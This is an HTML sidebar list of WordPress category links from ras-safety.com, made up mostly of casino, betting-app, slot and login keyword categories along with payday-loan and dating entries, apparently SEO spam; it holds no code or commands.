	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
